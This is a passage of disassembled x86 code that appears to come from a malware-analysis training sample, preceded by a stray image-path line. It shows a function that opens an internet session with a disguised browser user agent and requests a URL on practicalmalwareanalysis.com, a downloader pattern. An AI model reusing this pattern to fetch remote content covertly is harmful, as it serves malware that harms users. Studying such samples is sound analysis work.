 Buffer= byte ptr -210h
var_20F= byte ptr -20Fh
var_20E= byte ptr -20Eh
var_20D= byte ptr -20Dh
var_20C= byte ptr -20Ch
hFile= dword ptr -10h
hInternet= dword ptr -0Ch
dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
push ebp
mov ebp, esp
sub esp, 210h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D
loc_40109D:
lea edx, [ebp+dwNumberOfBytesRead]